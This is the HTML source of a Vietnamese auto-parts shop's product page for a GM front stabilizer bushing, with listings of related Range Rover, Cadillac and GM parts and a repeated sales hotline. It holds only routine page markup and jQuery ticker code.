	<div class="vina-items-wrapper">
		<div class="vina-items">
						
  <marquee direction="up" style="text-align: center;" scrollamount="4" onmouseover="this.stop()"
                            onmouseout="this.start()" height="350px">
						
					


<div class="vina-item">	<div class="row-fluid">
  <div class="span5"> <a href='/01/76/2383/LR110409-Bo-thang-truoc-Range-Rover-Sport.html'>
                    <img id="ctl00_ucsanphamnoibatl1_dtListProductNB_ctl00_Image3" src="/upanh/sanpham/LR110409.jpg" style="border-width:0px;" />
                </a> </div>

                	<div class="span7">
						<div class="text-block">
							<!-- Title Block -->
														<h4 class="title">
           
                     <a href='/01/76/2383/LR110409-Bo-thang-truoc-Range-Rover-Sport.html'>
                 LR110409 Bố thắng trước Range Rover Sport</a></h4>
                                    
                          	<div class="vina_price price-block">

                            <p class="jshop_price">
                                <span>
                                      0936303342
                                  </span>
                                	
                                </p>
																<p class="old_price">									
									<span>  
                                  <img src="/ThemeSP/vietauup/banchay.png" alt="Bán chạy" />
                                </span>
								</p>          
                             	
                                 
                                 </div>
                                 
                                    </div></div>
                             </div>
    </div>



<div class="vina-item">	<div class="row-fluid">
  <div class="span5"> <a href='/01/76/2382/LR041955-Phot-duoi-truc-co-Range-Rover-Evoque.html'>
                    <img id="ctl00_ucsanphamnoibatl1_dtListProductNB_ctl01_Image3" src="/upanh/sanpham/LR041955.jpg" style="border-width:0px;" />
                </a> </div>

                	<div class="span7">
						<div class="text-block">
							<!-- Title Block -->
														<h4 class="title">
           
                     <a href='/01/76/2382/LR041955-Phot-duoi-truc-co-Range-Rover-Evoque.html'>
                 LR041955 Phớt đuôi trục cơ Range Rover Evoque</a></h4>
                                    
                          	<div class="vina_price price-block">

                            <p class="jshop_price">
                                <span>
                                      0936303342
                                  </span>
                                	
                                </p>
																<p class="old_price">									
									<span>  
                                  <img src="/ThemeSP/vietauup/banchay.png" alt="Bán chạy" />
                                </span>
								</p>          
                             	
                                 
                                 </div>
                                 
                                    </div></div>
                             </div>
    </div>



<div class="vina-item">	<div class="row-fluid">
  <div class="span5"> <a href='/01/76/2381/LR032311-Cao-su-treo-may-duoi-Land-Rover-Range-Rover-Evoque.html'>
                    <img id="ctl00_ucsanphamnoibatl1_dtListProductNB_ctl02_Image3" src="/upanh/sanpham/LR032311.jpg" style="border-width:0px;" />
                </a> </div>

                	<div class="span7">
						<div class="text-block">
							<!-- Title Block -->
														<h4 class="title">
           
                     <a href='/01/76/2381/LR032311-Cao-su-treo-may-duoi-Land-Rover-Range-Rover-Evoque.html'>
                 LR032311 Cao su treo máy dưới Land Rover Range Rover Evoque</a></h4>
                                    
                          	<div class="vina_price price-block">

                            <p class="jshop_price">
                                <span>
                                      0936303342
                                  </span>
                                	
                                </p>
																<p class="old_price">									
									<span>  
                                  <img src="/ThemeSP/vietauup/banchay.png" alt="Bán chạy" />
                                </span>
								</p>          
                             	
                                 
                                 </div>
                                 
                                    </div></div>
                             </div>
    </div>



<div class="vina-item">	<div class="row-fluid">
  <div class="span5"> <a href='/01/76/2380/LR030745-Cao-su-treo-may-tren-Land-Rover-Range-Rover-Evoque.html'>
                    <img id="ctl00_ucsanphamnoibatl1_dtListProductNB_ctl03_Image3" src="/upanh/sanpham/LR030745.jpg" style="border-width:0px;" />
                </a> </div>

                	<div class="span7">
						<div class="text-block">
							<!-- Title Block -->
														<h4 class="title">
           
                     <a href='/01/76/2380/LR030745-Cao-su-treo-may-tren-Land-Rover-Range-Rover-Evoque.html'>
                 LR030745 Cao su treo máy trên Land Rover Range Rover Evoque</a></h4>
                                    
                          	<div class="vina_price price-block">

                            <p class="jshop_price">
                                <span>
                                      0936303342
                                  </span>
                                	
                                </p>
																<p class="old_price">									
									<span>  
                                  <img src="/ThemeSP/vietauup/banchay.png" alt="Bán chạy" />
                                </span>
								</p>          
                             	
                                 
                                 </div>
                                 
                                    </div></div>
                             </div>
    </div>



<div class="vina-item">	<div class="row-fluid">
  <div class="span5"> <a href='/01/76/2379/LR024738-Cao-su-chan-so-Land-Rover-Range-Rover-Evoque.html'>
                    <img id="ctl00_ucsanphamnoibatl1_dtListProductNB_ctl04_Image3" src="/upanh/sanpham/LR024738.jpg" style="border-width:0px;" />
                </a> </div>

                	<div class="span7">
						<div class="text-block">
							<!-- Title Block -->
														<h4 class="title">
           
                     <a href='/01/76/2379/LR024738-Cao-su-chan-so-Land-Rover-Range-Rover-Evoque.html'>
                 LR024738 Cao su chân số Land Rover Range Rover Evoque</a></h4>
                                    
                          	<div class="vina_price price-block">

                            <p class="jshop_price">
                                <span>
                                      0936303342
                                  </span>
                                	
                                </p>
																<p class="old_price">									
									<span>  
                                  <img src="/ThemeSP/vietauup/banchay.png" alt="Bán chạy" />
                                </span>
								</p>          
                             	
                                 
                                 </div>
                                 
                                    </div></div>
                             </div>
    </div>



<div class="vina-item">	<div class="row-fluid">
  <div class="span5"> <a href='/01/76/2378/LR024730-Cao-su-dau-may-Land-Rover-Range-Rover-Evoque.html'>
                    <img id="ctl00_ucsanphamnoibatl1_dtListProductNB_ctl05_Image3" src="/upanh/sanpham/LR024730.jpg" style="border-width:0px;" />
                </a> </div>

                	<div class="span7">
						<div class="text-block">
							<!-- Title Block -->
														<h4 class="title">
           
                     <a href='/01/76/2378/LR024730-Cao-su-dau-may-Land-Rover-Range-Rover-Evoque.html'>
                 LR024730 Cao su đầu máy Land Rover Range Rover Evoque</a></h4>
                                    
                          	<div class="vina_price price-block">

                            <p class="jshop_price">
                                <span>
                                      0936303342
                                  </span>
                                	
                                </p>
																<p class="old_price">									
									<span>  
                                  <img src="/ThemeSP/vietauup/banchay.png" alt="Bán chạy" />
                                </span>
								</p>          
                             	
                                 
                                 </div>
                                 
                                    </div></div>
                             </div>
    </div>




						
  
						</marquee>
					</div>
	</div>
</div>
</div>
<script type="text/javascript">
jQuery(document).ready(function($){
	$('#vina-ticker-jshopping164 .vina-items-wrapper').easyTicker({
		direction: 		'up',
		easing: 		'jswing',
		speed: 			'slow',
		interval: 		9000,
		height: 		'auto',
		visible: 		3,
		mousePause: 	1,
		
				controls: {
			up: '#vina-ticker-jshopping164 .up',
			down: '#vina-ticker-jshopping164 .down',
			toggle: '#vina-ticker-jshopping164 .toggle',
			playText: 'Play',
			stopText: 'Stop'
		},
			});
});
</script>			</div>
		</div>
	</div>
</div>

<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				<h3 class="header"> <span>HÌNH ẢNH HOẠT ĐỘNG</span> </h3>



     
   <div class="custom"  > <p>

 <a href='#' rel="nofollow" >
        <img id="ctl00_ucAd21_DataList1_ctl00_Image3" alt="ad" src="/upanh/quangcao/all-electric-sports-car-coming-next-month-from-detroit-startup.jpg" style="width:316px;border-width:0px;" />
    </a></p>
				   	
   </div>
    
   <div class="custom"  > <p>

 <a href='#' rel="nofollow" >
        <img id="ctl00_ucAd21_DataList1_ctl01_Image3" alt="ad" src="/upanh/quangcao/magazine_spread-2.jpg" style="width:316px;border-width:0px;" />
    </a></p>
				   	
   </div>
    
   <div class="custom"  > <p>

 <a href='#' rel="nofollow" >
        <img id="ctl00_ucAd21_DataList1_ctl02_Image3" alt="ad" src="/upanh/quangcao/phu-tung-ford-chinh-hang.jpg" style="width:316px;border-width:0px;" />
    </a></p>
				   	
   </div>
    
   <div class="custom"  > <p>

 <a href='#' rel="nofollow" >
        <img id="ctl00_ucAd21_DataList1_ctl03_Image3" alt="ad" src="/upanh/quangcao/logo-cac-hang-xe-noi-tieng-the-gioi.jpg" style="width:316px;border-width:0px;" />
    </a></p>
				   	
   </div>
    
   <div class="custom"  > <p>

 <a href='#' rel="nofollow" >
        <img id="ctl00_ucAd21_DataList1_ctl04_Image3" alt="ad" src="/upanh/quangcao/vietau.png" style="width:316px;border-width:0px;" />
    </a></p>
				   	
   </div>
    


    
			</div>
		</div>
	</div>
</div>

</aside>
<div class="gap"></div>
<div id="sp-message-area" class="span9">


<section id="sp-component-area-wrapper" 
                class=" "><div class="row-fluid" id="component-area">
<div id="sp-component-area" class="span12"><section id="sp-component-wrapper"><div id="sp-component"><div id="system-message-container">
	</div>


		  

    
        
                  
                  <div class="jshop productfull" style=" background: white; padding: 5px; ">
   <div class="row-fluid jshop">
   <div class="span5">
				<div class="detailsLeft">
      	<div class="product_image_middle">
          		<div class="product_label">
   
      </div>
      	<div id="list_product_image_middle">
        
        	<a class="lightbox" id="main_image_full_1381" href="#"  title="anh">
              <img id="ctl00_ContentMain3a_Chitiet1_listProduct_ctl00_Image1" border="0" title="" alt="Cao su cân bằng trước GM" src="/upanh/sanpham/15124516%20-%20Cao%20su%20c%c3%a2n%20b%e1%ba%b1ng%20tr%c6%b0%e1%bb%9bc%20GM.jpg" style="border-width:0px;" /> 
            </a><br />
           <div align=center>	<a href="#" rel="alternate"><img src="/ThemeSP/vietauup/giaohang.gif" alt="" /></a>		
           </div> 
        </div>
      	<div class="jshop_img_description">
												<span id='list_product_image_thumb'>
													</span>
					</div>	
      </div>
      </div>
    </div>     
     <div class = "span7">
				<div class="detailsRight" align="center">
					<!-- Product name -->
					<div class="name" >
<h1><span id="ctl00_ContentMain3a_Chitiet1_listProduct_ctl00_Label3" style="color:Green;font-weight:bold;">Cao su cân bằng trước GM</span></h1>
                  <br />
<h1><span id="ctl00_ContentMain3a_Chitiet1_listProduct_ctl00_Label2" style="color:Red;font-weight:bold;">0936 303 342</span></h1>

     
                  </div>
                 
                 
        	<div class="clearfix"></div>
            	<div class="extra_fields">
            <span id="ctl00_ContentMain3a_Chitiet1_listProduct_ctl00_Label1">15124516 - Cao su cân bằng trước GM</span></div>
            	<div class="jshop_short_description">	
                <h3>TƯ VẤN VÀ HỖ TRỢ</h3>					
				<table width="100%" >
           <tbody><tr>
               <td>
                <a href="#" title="Zalo :0936303342" class="tooltip_hover">
                                      <img src="/ThemeSP/vietauup/zalo.png">  
                                    </a>
                  </td>
               <td>
                 
              <p><font size="3px" color="green">0936303342</font></p>
                 
               </td>
           </tr>
           <tr>
               <td>
                <a href="#" title="viber :0936303342" class="tooltip_hover">
                                      <img src="/ThemeSP/vietauup/viber.png"> 
                                    </a>
                  </td>
               <td>
                 
              <p><font size="3px" color="green">0936303342</font> </p>
                 
               </td>
           </tr>
              <tr>
               <td>
                <a href="https://www.facebook.com/phutungxekia.vn/" title="#" class="tooltip_hover">
                                      <img src="/ThemeSP/vietauup/face.png">  
                                    </a>
                  </td>
               <td>
                 
               <p><font size="3px" color="green"><a href="https://www.facebook.com/phutungxekia.vn/"> Chat với tôi trên Face</a></font> </p>
                 
               </td>
           </tr>
  <tr>
               <td>
                <a href="skype:thang589?chat" title="#" class="tooltip_hover">
                                      <img src="/ThemeSP/vietauup/sk.png">  
                                    </a>
                  </td>
               <td>
                 
               <p><font size="3px" color="green"><a href="0936303342:thang589?chat">0936303342</a></font> </p>
                 
               </td>
           </tr>
           </tbody></table>
                        			
                        </div>
         </div> </div>
   </div> </div>
  <div id="list_product_demofiles"></div>   

  	<div class="tab-block">
		<ul class="nav nav-pills" id="vinaTab">
						<li class="active">
				<a data-toggle="tab" href="#vina-description">Mô tả sản phẩm</a>
			</li>
									<li class=""><a data-toggle="tab" href="#vina-reviews">Đánh giá sản phẩm</a></li>
					</ul>
		<div id="vinaTabContent" class="tab-content">
						
	<div id="vina-description" class="tab-pane product-description active">
    <div align=center>
	<img id="ctl00_ContentMain3a_Chitiet1_listProduct_ctl00_Image2" border="0" title="" alt="Cao su cân bằng trước GM" src="/upanh/sanpham/15124516%20-%20Cao%20su%20c%c3%a2n%20b%e1%ba%b1ng%20tr%c6%b0%e1%bb%9bc%20GM.jpg" style="border-width:0px;" /> 
    </div>
    <p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:36.0pt;text-align:justify;line-height:18.0pt;background:white"><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt;background:white">Mã sản
phẩm:&nbsp;</span></i><font color="#1d2129" face="Times New Roman, serif"><span style="font-size: 18px; letter-spacing: -0.533333px;"><i><o:p></o:p>15124516</i></span></font></p>

<p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:36.0pt;text-align:justify;line-height:18.0pt;background:white"><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt">Tên sản phẩm:&nbsp;</span></i><font color="#1d2129" face="Times New Roman, serif"><span style="font-size: 18px; letter-spacing: -0.533333px;"><i><o:p></o:p>Cao su cân bằng trước GM</i></span></font></p>

<p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:36.0pt;text-align:justify;line-height:18.0pt;background:white"><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt">Dùng cho dòng xe :&nbsp;</span></i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:black"><o:p></o:p></span><i style="color: rgb(29, 33, 41); font-family: &quot;Times New Roman&quot;, serif; font-size: 18px; letter-spacing: -0.533333px;">GM</i></p>

<p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:36.0pt;text-align:justify;line-height:18.0pt;background:white"><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt">Chất lượng: Chính hãng</span></i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:black"><o:p></o:p></span></p><p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:36.0pt;text-align:justify;line-height:18.0pt;background:white"><p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:72.0pt;line-height:18.0pt;background:white"><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt">Hotline: Call/ Zalo/
Wechat: 0936303342<o:p></o:p></span></i></p>

<p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:72.0pt;line-height:18.0pt;background:white"><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt">Chúng tôi chuyên phân phối
phụ tùng </span></i><span style="font-family:&quot;Tahoma&quot;,sans-serif;color:#333333;
background:white">Cadillac</span> chính hãng:<o:p></o:p></p>

<p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:72.0pt;line-height:18.0pt;background:white"><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt">Phụ tùng Cadillac</span> Escalade
SUV, Phụ tùng Cadillac Escalade ESV, Phụ tùng Cadillac ATS
sedan, Phụ tùng Cadillac ATS Coupe, Phụ tùng Cadillac CT6
sedan, Phụ tùng Cadillac CT6 sedan Hybrid, Phụ tùng Cadillac
Cadillac XT5, Phụ tùng Cadillac XTS, Phụ tùng Cadillac CTS,
Phụ tùng Cadillac CTS-V.<o:p></o:p></i></p>

<p class="MsoNormal" style="margin-top:0cm;margin-right:-48.3pt;margin-bottom:
6.0pt;margin-left:72.0pt;line-height:18.0pt;background:white"><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt">Chi tiết trao đổi, tư
vấn<span style="mso-spacerun:yes">&nbsp; </span>quý khách vui lòng<span style="mso-spacerun:yes">&nbsp; </span>liên hệ hotline 0936303342. Hoặc truy cập
website : </span></i><a href="/">http://vietaupart.com/</a><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt"><o:p></o:p></span></i></p><i><span style="font-size:13.5pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#1D2129;letter-spacing:-.4pt"></span></i></p>
    
    </div>
    <div id="vina-reviews" class="tab-pane product-description active">
       <b:if cond='data:blog.pageType == &quot;item&quot;'>
<script type='text/javascript'>
    document.write(fbcm);
</script>
</b:if>
    </div>
    </div>
    
   

              
	  				

                            
<div class="row-fluid" id="hot-sale">
<div id="sp-hot-sale" class="span12">

<div class="gap">
</div>						
		<div class="module ">
<div class="mod-wrapper clearfix">
<h3 class="header">
<span>
CÓ THỂ BẠN QUAN TÂM

</span>
   
</h3>
<div class="mod-content clearfix">
<div class="mod-inner clearfix">
<div class="latest_products jshop">
			<div class="row-fluid">



  
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/61/Chup-vanh-Cadillac.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl00_Image1" border="0" title="" alt="Chụp vành Cadillac" src="/upanh/sanpham/9598677%20(Ch%e1%bb%a5p%20v%c3%a0nh%20Cadillac)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/61/Chup-vanh-Cadillac.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl00_Label3">Chụp vành Cadillac</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/61/Chup-vanh-Cadillac.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/109/Cao-su-op-thanh-can-bang--truoc-Cadillac.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl01_Image1" border="0" title="" alt="Cao su ốp thanh cân bằng  trước Cadillac" src="/upanh/sanpham/22741852%20(Cao%20su%20%e1%bb%91p%20thanh%20c%c3%a2n%20b%e1%ba%b1ng%20%20tr%c6%b0%e1%bb%9bc%20Cadillac)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/109/Cao-su-op-thanh-can-bang--truoc-Cadillac.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl01_Label3">Cao su ốp thanh cân bằng  trước Cadillac</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>Call: 0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/109/Cao-su-op-thanh-can-bang--truoc-Cadillac.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/159/Giam-soc-sau-Cadillac.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl02_Image1" border="0" title="" alt="Giảm sóc sau Cadillac" src="/upanh/sanpham/23290661-Gi%e1%ba%a3m%20s%c3%b3c%20sau%20Cadilac_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/159/Giam-soc-sau-Cadillac.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl02_Label3">Giảm sóc sau Cadillac</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/159/Giam-soc-sau-Cadillac.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/701/Cao-su-can-bang-truoc-GM.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl03_Image1" border="0" title="" alt="Cao su cân bằng trước GM" src="/upanh/sanpham/15124516%20-%20Cao%20su%20c%c3%a2n%20b%e1%ba%b1ng%20tr%c6%b0%e1%bb%9bc%20GM.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/701/Cao-su-can-bang-truoc-GM.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl03_Label3">Cao su cân bằng trước GM</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/701/Cao-su-can-bang-truoc-GM.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/702/Loc-dau-may-GM.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl04_Image1" border="0" title="" alt="Lọc dầu máy GM" src="/upanh/sanpham/19330000%20(%2089017525%20)-%20L%e1%bb%8dc%20d%e1%ba%a7u%20m%c3%a1y%20GM.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/702/Loc-dau-may-GM.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl04_Label3">Lọc dầu máy GM</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/702/Loc-dau-may-GM.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/703/Loc-gio-dong-co-GM.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl05_Image1" border="0" title="" alt="Lọc gió động cơ GM" src="/upanh/sanpham/22845992%20-%20L%e1%bb%8dc%20gi%c3%b3%20%c4%91%e1%bb%99ng%20c%c6%a1%20GM.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/703/Loc-gio-dong-co-GM.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl05_Label3">Lọc gió động cơ GM</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/703/Loc-gio-dong-co-GM.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/704/Giam-soc-truoc-trai-phai-GM.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl06_Image1" border="0" title="" alt="Giảm sóc trước trái, phải GM" src="/upanh/sanpham/84176631%20-%20Gi%e1%ba%a3m%20s%c3%b3c%20tr%c6%b0%e1%bb%9bc%20tr%c3%a1i,%20ph%e1%ba%a3i%20GM.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/704/Giam-soc-truoc-trai-phai-GM.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl06_Label3">Giảm sóc trước trái, phải GM</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/704/Giam-soc-truoc-trai-phai-GM.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/705/Ma-phanh-truoc-GM.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl07_Image1" border="0" title="" alt="Má phanh trước GM" src="/upanh/sanpham/84218390%20-%20M%c3%a1%20phanh%20tr%c6%b0%e1%bb%9bc%20GM.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/705/Ma-phanh-truoc-GM.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl07_Label3">Má phanh trước GM</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/705/Ma-phanh-truoc-GM.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/1508/Ket-dan-nong-Cadilac.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl08_Image1" border="0" title="" alt="Két dàn nóng Cadilac" src="/upanh/sanpham/20913751.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/1508/Ket-dan-nong-Cadilac.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl08_Label3">Két dàn nóng Cadilac</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/1508/Ket-dan-nong-Cadilac.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/1790/22834082-Ro-tuyn-lai-trong-Cadillac.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl09_Image1" border="0" title="" alt="22834082 Rô tuyn lái trong Cadillac" src="/upanh/sanpham/22834082.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/1790/22834082-Ro-tuyn-lai-trong-Cadillac.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl09_Label3">22834082 Rô tuyn lái trong Cadillac</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/1790/22834082-Ro-tuyn-lai-trong-Cadillac.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/1791/22868912-Ro-tuyn-lai-ngoai-Cadillac.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl10_Image1" border="0" title="" alt="22868912 Rô tuyn lái ngoài Cadillac" src="/upanh/sanpham/22868912.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/1791/22868912-Ro-tuyn-lai-ngoai-Cadillac.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl10_Label3">22868912 Rô tuyn lái ngoài Cadillac</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/1791/22868912-Ro-tuyn-lai-ngoai-Cadillac.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
